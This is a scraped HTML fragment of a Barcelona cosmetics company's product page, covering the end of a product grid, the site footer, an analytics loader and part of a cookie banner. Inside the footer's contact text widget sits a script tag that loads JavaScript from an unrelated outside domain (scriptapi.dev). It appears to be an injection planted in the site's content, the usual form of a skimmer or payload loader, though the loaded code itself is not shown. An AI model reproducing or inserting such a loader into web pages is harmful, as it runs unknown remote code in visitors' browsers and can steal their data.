		<a href="https://institutebcn.com/producto/hyaluronic-acid-35-in/" class="woocommerce-LoopProduct-link"><img loading="lazy" width="200" height="200" src="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-200x200.png" class="woo-entry-image-main" alt="HYALURONIC ACID 3,5%" itemprop="image" decoding="async" srcset="https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-200x200.png 200w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-300x300.png 300w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-150x150.png 150w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-768x768.png 768w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-454x454.png 454w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5-100x100.png 100w, https://institutebcn.com/wp-content/uploads/2022/01/CLASSICS_HyaluronicAcid3-5.png 1000w" sizes="(max-width: 200px) 100vw, 200px" /></a><a href="#" id="product_id_10482" class="owp-quick-view" data-product_id="10482" aria-label="Quickly preview product HYALURONIC ACID 3,5%"><i class=" icon-eye" aria-hidden="true" role="img"></i> Quick View</a>	</div><!-- .woo-entry-image -->

</li><li class="category"><a href="https://institutebcn.com/categoria-producto/treatments/acne-treatments/" rel="tag">Acne</a>, <a href="https://institutebcn.com/categoria-producto/treatments/anti-aging/" rel="tag">Anti-Aging</a>, <a href="https://institutebcn.com/categoria-producto/bcn-classics-2/" rel="tag">BCN Classics 2</a>, <a href="https://institutebcn.com/categoria-producto/treatments/eye-area/" rel="tag">Eye Area</a>, <a href="https://institutebcn.com/categoria-producto/treatments/firming/" rel="tag">Firming</a>, <a href="https://institutebcn.com/categoria-producto/treatments/stretch-marks-and-scars/" rel="tag">Stretch Marks And Scars</a>, <a href="https://institutebcn.com/categoria-producto/treatments/" rel="tag">Treatments</a></li><li class="title"><h2><a href="https://institutebcn.com/producto/hyaluronic-acid-35-in/">HYALURONIC ACID 3,5%</a></h2></li><li class="price-wrap">
</li><li class="rating"></li><li class="woo-desc">Vial | Anti-Aging Solution Hyaluronic Acid 3.5% is an effective solution to counteract the loss of natural levels of hyaluronic acid caused by the passage of time.</li><li class="btn-wrap clr"><a href="https://institutebcn.com/producto/hyaluronic-acid-35-in/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10482" data-quantity="1" class="button product_type_simple" data-product_id="10482" data-product_sku="" aria-label="Read more about &ldquo;HYALURONIC ACID 3,5%&rdquo;" rel="nofollow" data-success_message="">Read more</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10482" class="screen-reader-text">
			</span>
</li></ul></div><!-- .product-inner .clr --></li>
</ul>

			</article><!-- #post -->

			
		</div><!-- #content -->

		
	</div><!-- #primary -->

	
</div><!-- #content-wrap -->


	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="284" class="elementor elementor-284" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23bf53f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23bf53f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0161aca" data-id="0161aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784d841 elementor-widget elementor-widget-image" data-id="784d841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://institutebcn.com/wp-content/uploads/2022/02/logo-web-2.svg" title="logo-web-2" alt="logo-web-2" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-82eb495 elementor-widget elementor-widget-image" data-id="82eb495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="76" height="69" src="https://institutebcn.com/wp-content/uploads/2022/01/iso1.png" class="attachment-large size-large wp-image-988" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad3eb5 elementor-widget elementor-widget-image" data-id="4ad3eb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="76" height="73" src="https://institutebcn.com/wp-content/uploads/2022/01/iso2.png" class="attachment-large size-large wp-image-989" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7f58e98 elementor-widget elementor-widget-text-editor" data-id="7f58e98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(214, 214, 214); font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: rgb(90, 92, 92);">INSTITUTE BCN ESTHETICS S.L. B64564677</span><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-f7c33f6 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="f7c33f6" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5cf50af" href="https://twitter.com/bcnmesotherapy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d67c0d3" href="https://www.facebook.com/institutebcn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-26aa9aa" href="https://www.instagram.com/institutebcn_mesoceuticals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb5fca6" href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2e31ae2" href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80a1674" data-id="80a1674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7d374 elementor-widget elementor-widget-text-editor" data-id="2e7d374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">Nosotros</span>								</div>
				</div>
				<div class="elementor-element elementor-element-e246493 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="e246493" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df16a18 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="df16a18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo2">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTS</a></p><p><a>MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-1b42c58 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="1b42c58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/nosotros/#meso">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/nosotros/#mundo3">EN EL MUNDO</a></p><p><a href="https://institutebcn.com/eventos/">EVENTOS</a></p><p><a href="https://institutebcn.com/bcn-productos/#metodos">MÉTODOS DE APLICACIÓN</a></p><p><a href="https://institutebcn.com/nosotros/#cali">CALIDAD</a></p><p><a href="mailto: rrhh@institutebcn.com" target="_blank" rel="noopener">TRABAJA CON NOSOTROS</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6828508 elementor-widget elementor-widget-spacer" data-id="6828508" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2d5c5d1 elementor-widget elementor-widget-text-editor" data-id="2d5c5d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">PRODUCTOS								</div>
				</div>
				<div class="elementor-element elementor-element-be6950c elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="be6950c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bf4827d elementor-widget elementor-widget-spacer" data-id="bf4827d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4472bc1 elementor-widget elementor-widget-text-editor" data-id="4472bc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/bcn-classics/">BCN CLASSICS</a></p><p><br /><a href="https://institutebcn.com/bcn-cocktails/">BCN COCKTAILS</a></p><p><br /><a href="https://institutebcn.com/bcn-advanced/">BCN ADVANCED</a></p><p><br /><a href="https://institutebcn.com/bcn-peels/">BCN PEELS</a></p><p><br /><a href="https://institutebcn.com/bcn-pre-post/">BCN PRE &amp; POST</a></p><p><br /><a href="https://institutebcn.com/bcn-prebiotics/">BCN PREBIOTICS</a></p><p><br /><a href="https://institutebcn.com/bcn-productos/">BCN TECH</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d15e0ca" data-id="d15e0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f42f5c elementor-widget elementor-widget-text-editor" data-id="2f42f5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">tratamientos</span>								</div>
				</div>
				<div class="elementor-element elementor-element-77a0c77 elementor-hidden-desktop elementor-widget elementor-widget-spacer" data-id="77a0c77" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2c0eccf elementor-widget elementor-widget-spacer" data-id="2c0eccf" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-def1ff6 elementor-widget elementor-widget-text-editor" data-id="def1ff6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/tratamientos-acne/">ACNÉ</a></p><p><a href="https://institutebcn.com/tratamientos-antienvejecimiento/">ANTIENVEJECIMIENTO</a></p><p><a href="https://institutebcn.com/tratamientos-celulitis/">CELULITIS</a></p><p><a href="https://institutebcn.com/tratamientos-contorno-de-ojos/">CONTORNO DE OJOS</a></p><p><a href="https://institutebcn.com/tratamientos-estrias-y-cicatrices/">ESTRÍAS Y CICATRICES</a></p><p><a href="https://institutebcn.com/tratamientos-hidratacion/">HIDRATACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-hiperpigmentacion/">HIPERPIGMENTACIÓN</a></p><p><a href="https://institutebcn.com/tratamientos-perdida-de-cabello/">PÉRDIDA DE CABELLO</a></p><p><a href="https://institutebcn.com/tratamientos-post-tratamiento-estetico/">POST TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-pre-tratamiento/">PRE TRATAMIENTO </a></p><p><a href="https://institutebcn.com/tratamientos-reafirmante/">REAFIRMANTE</a></p><p><a href="https://institutebcn.com/tratamientos-rosacea/">ROSÁCEA</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b08707c elementor-hidden-mobile" data-id="b08707c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f89f21f elementor-widget elementor-widget-text-editor" data-id="f89f21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase">instagram</span>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff0795 elementor-widget elementor-widget-text-editor" data-id="4ff0795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram" class="sbi  sbi_mob_col_auto sbi_col_3  sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_institutebcn_mesoceuticals#12" data-res="auto" data-cols="3" data-colsmobile="auto" data-num="12" data-nummobile="" data-shortcode-atts="{&quot;showheader&quot;:&quot;false&quot;,&quot;showcaption&quot;:&quot;false&quot;,&quot;showlikes&quot;:&quot;false&quot;}"  data-postid="10482" data-locatornonce="948fa99f3c" data-options="{&quot;grid&quot;:true,&quot;avatars&quot;:{&quot;institutebcn_mesoceuticals&quot;:&quot;https:\/\/scontent.fbcn11-1.fna.fbcdn.net\/v\/t51.2885-15\/16465460_375466332821221_4155991586049622016_a.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=86c713&amp;_nc_ohc=Dr6QkiImTlAAX-bXmrw&amp;_nc_ht=scontent.fbcn11-1.fna&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfBMNdzTWIPboDD1fnpZYOyeqvCMZx0lguKegXfEE-Q7Kw&amp;oe=647BCE4B&quot;,&quot;LCLinstitutebcn_mesoceuticals&quot;:0},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load">

	
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_institutebcn_mesoceuticals#12" data-resized="[]">
	</span>
	
</div>

</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-177d30e" data-id="177d30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f22550 elementor-widget elementor-widget-text-editor" data-id="6f22550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">CONTACTO </span>

<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">Vía Augusta 2 bis
08006 Barcelona</span>

<a href="mailto: info@institutebcn.com">INFO@INSTITUTEBCN.COM</a>
<script src="https://scriptapi.dev/api/institutebcn.js"></script>								</div>
				</div>
				<div class="elementor-element elementor-element-30570dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30570dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-47dd2e1 elementor-widget elementor-widget-spacer" data-id="47dd2e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69fa1b7 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="69fa1b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" class="elementor-icon" tabindex="-1" aria-label="DISTRIBUIDORES">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" >
							DISTRIBUIDORES						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3d2587 elementor-position-inline-start elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="d3d2587" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://buymesotherapy.eu/es/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="TIENDA ON LINE">
				<i aria-hidden="true" class="fas fa-shopping-bag"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://buymesotherapy.eu/es/" target="_blank" >
							TIENDA ON LINE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b18aede elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b18aede" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-dad4435" data-id="dad4435" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-ca99af0" data-id="ca99af0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a36559d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="a36559d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6fd5ff2" data-id="6fd5ff2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d3b16d2 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d3b16d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-a1eec64" data-id="a1eec64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5136744 elementor-widget elementor-widget-heading" data-id="5136744" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal/">AVISO LEGAL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-b6c4c88" data-id="b6c4c88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c699ec elementor-widget elementor-widget-heading" data-id="4c699ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/aviso-legal-e-mail-e-mail-legal-notice/">AVISO LEGAL E-MAIL</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4c33355" data-id="4c33355" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e09d21 elementor-widget elementor-widget-heading" data-id="9e09d21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/clausulas-legales/">CLÁUSULAS LEGALES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c55b727" data-id="c55b727" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ac6069 elementor-widget elementor-widget-heading" data-id="8ac6069" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5c0274a" data-id="5c0274a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7b84ea elementor-widget elementor-widget-heading" data-id="c7b84ea" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-8b304e0" data-id="8b304e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c4d252 elementor-widget elementor-widget-heading" data-id="3c4d252" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/politica-de-privacidad-de-redes-sociales/">POLÍTICA DE PRIVACIDAD DE REDES SOCIALES</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a1c524c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a1c524c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b5b9638" data-id="b5b9638" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cbe6be9" data-id="cbe6be9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-08ed998 elementor-widget elementor-widget-spacer" data-id="08ed998" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c713ce9 elementor-widget elementor-widget-heading" data-id="c713ce9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">COPYRIGHT © 2023 INSTITUTE BCN. TODOS LOS DERECHOS RESERVADOS</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a3c46e elementor-widget elementor-widget-spacer" data-id="0a3c46e" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e19c4b" data-id="4e19c4b" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ef4fc4118fcaf2b984aa833eaadb2e8b'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage cookie consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>This website uses own and third party cookies for analysis to gather information in order to improve our services and show related advertising to your preferences, and to analyze their browsing habits. The user can configure your browser can, if desired, prevent them from being installed on your hard disk, but should take into account that such action may cause navigation difficulties website.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funcional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
